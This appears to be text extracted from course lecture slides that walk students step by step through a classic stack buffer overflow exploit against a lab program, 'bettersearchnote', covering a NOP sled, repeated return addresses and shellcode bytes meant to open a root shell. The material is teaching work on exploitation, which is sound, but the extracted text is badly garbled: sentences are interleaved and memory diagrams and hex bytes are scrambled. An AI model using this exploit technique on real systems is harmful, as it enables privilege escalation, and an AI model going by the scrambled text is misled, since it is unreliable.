Buffer Overflow WalkThrough The Code Change name of
Buffer Overflow Walk-Through

The Code

Change name of notesearch program in our exploit code to match course naming convention bettersearchnote. exe 16 strcpy(command, “. /bettersearchnote. exe’”);
Change name of notesearch program in our exploit code to match course name in convention

Normally, Jose runs bettersearchnote program to search for notes with keywords of his choosing jose@EC 310 -VM $. / bettersearchnote. exe “Life” Life is Beautiful

The exploit program is crafted to run the program on his behalf, using the function “system()” For example system(“ls”) would list the content of the current directory as though it was run from the command line jose@EC 310 -VM $ ls unix_basics booksrc work desktop ec 310 code } like this except no one ever enters this at the command prompt

The exploit program is crafted to run the program on his behalf, using the function “system()” system_example. c #include… int main() { system(“ls”); } jose@EC 310 -VM $. /system_example. exe unix_basics booksrc work desktop ec 310 code

Now, lets look at what the exploit program does… Standard inclusion of C libraries

The goal of our exploit program is to open a root shell This is machine language that opens a shell prompt for the user running the program

First, the set-up… This is the standard way to start a program and take in command line arguments… But you already knew that

Building the stack… These lines declare the variables to be used in the program buffer command Variables are placed on the stack for the main function offset ret ptr i 270 Address Integer

Allocating memory on the heap for our string command, which will be called by the function system(). Allocates 200 bytes on the heap for the string command 0 x__ 200 Bytes The address of this location on the heap becomes the value of the pointer command This string will eventually be run with the function system() buffer command offset ret ptr i &command 270

Allocating memory on the heap for our string command, which will be called by the function system(). The bzero function places 200 0 x 00’s starting at the location to which command points 00 00 00 00 00 00 00 00 00 buffer command offset ret ptr i &command 270 200 Bytes

Building the String command This copies the string “. /bettersearchnote. exe ‘“ into the location pointed to by the pointer command 00 00 . / b e 00 t 00 00 e r 00 00 s e 00 00 00 a r 00 00 00 c h n o 00 00 00 t e . e 00 00 00 x e ‘ 00 00 00 00 buffer command offset ret ptr i &command 270

Next This we string need willtoeventually find the address overflow where the bettersearchnote the command line buffer, arguments have the for program execute bettersearchnote our maliciouswill code, start! and open a shell Take the number of bytes in the current string command, until the null terminator (24 bytes). Add this to the address pointed to by the variable command + and store that address in the pointer buffer. . / b e t e r s e a r c h n o t e . e x e ‘ 00 00 00 00 buffer command offset ret ptr i &command 270 24 Bytes

Specifying our custom return address This takes the command line argument to create our own custom offset value, but it is not used. . / b e t e r s e a r c h n o t e . e x e ‘ 00 00 00 buffer &command+24 command &command offset 270 ret ptr i

Specifying our custom return address This takes the address of i . / b e and subtracts the value of offset. t e r This value is placed in the s e a r variable ret , this value represents the address of our desired shell c h n o t e . e code execution entry point. x e ‘ 00 00 00 00 buffer &command+24 command &command offset 270 ret ptr - 270 &i i

And place enough copies of our custom return address in the buffer to overwrite the original return address. Takes the address contained in ret and places it in the address pointed to by the. This repeats every 4 bytes for buffer. 40 iterations. . / b e t e r s e a r c h n o t e . e x e . ‘ 00 00 00 00 buffer &command+24 command &command offset 270 ret &i-270 &i - 270 ptr i

Now the entire heap looks like this . t s c t x 0 x 00 / t e h e e b e a n. &i-270 &i-270 &i-270 &i-270 &i-270 &i-270 &i-270 &i-270 &i-270 &i-270 0 x 00 0 x 00 e r r o e ' 0 x 00

Next create a buffer of filler commands, called NOPs, to help find the shell code memset() sets a byte in memory to the value 0 x 90 specified. In this case it puts the value 0 x 90 in the address pointed to by the buffer and into the next 59 addresses as well. 0 x 90 is machine code for “No Operation, ” Which literally means do nothing. . / b e t e r s e a r c h n o t e . e x e . ‘ &I - 270 &i - 270 ret 0 x I – addr - 270 &i - 270 &i - 270 buffer &command+24 command &command offset 270 ret &i-270 ptr i

Now the entire heap looks like this NOP sled . t s c t x 0 x 90 0 x 90 0 x 90 0 x 90 / t e h e e 0 x 90 0 x 90 0 x 90 0 x 90 b e a n. 0 x 90 0 x 90 0 x 90 0 x 90 e r r o e ' 0 x 90 0 x 90 0 x 90 0 x 90 0 x 00 0 x 00 &i-270 &i-270 &i-270 &i-270 &i-270 &i-270 &i-270 0 x 00 0 x 00

Then place our shell code into the buffer immediately following the NOPs . / b e t e r s e a r c h n o t e . e x e . ‘ 0 x 90 0 x 90 0 x 90 ret 0 x I – addr - 270 ret 0 x I – addr - 270 Copies the shell code into memory after the NOP sled buffer &command+24 command &command offset 270 ret &i-270 ptr i

Now the entire heap looks like this With the newly inserted shell code here . t s c t x 0 x 90 0 x 90 0 x 90 0 x 90 0 x 31 0 x 99 0 x 80 0 x 51 0 x 2 f 0 x 89 0 xe 2 0 xcd / t e h e e 0 x 90 0 x 90 0 x 90 0 x 90 0 xc 0 0 xb 0 0 x 6 a 0 x 51 0 x 73 0 x 62 0 xe 3 0 x 53 0 x 80 b e a n. 0 x 90 0 x 90 0 x 90 0 x 90 0 x 31 0 xa 4 0 x 0 b 0 x 68 0 x 69 0 x 51 0 x 89 0 x 80 e r r o e ' 0 x 90 0 x 90 0 x 90 0 x 90 0 xc 9 0 xcd 0 x 58 0 x 2 f 0 x 68 0 x 6 e 0 x 89 0 xe 1 partial ret 0 x 00 0 x 00 &i-270 &i-270 &i-270 &i-270 0 x 00 0 x 00

Close the string command with a quote so it is ready to be run by the function system() ‘ . t s c t x 0 x 90 0 x 90 0 x 90 0 x 90 0 x 31 0 x 99 0 x 80 0 x 51 0 x 2 f 0 x 89 0 xe 2 0 xcd // tt ee hh ee ee 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 xc 0 0 xb 0 0 x 6 a 0 x 51 0 x 73 0 x 62 0 xe 3 0 x 53 0 x 80 Concatenates a single quote at the end of the string command ' 0 x 00 0 x 00 0 x 00 &i-270 &i-270 &i-270 &i-270 &i-270 &i-270 &i-270 &i-270 bb ee aa nn. . 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 31 0 xa 4 0 x 0 b 0 x 68 0 x 69 0 x 51 0 x 89 0 x 80 ee rr rr oo ee '' 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 x 90 0 xc 9 0 xcd 0 x 58 0 x 2 f 0 x 68 0 x 6 e 0 x 89 0 xe 1 partial ret 0 x 00 0 x 00 0 x 00 0 x 00
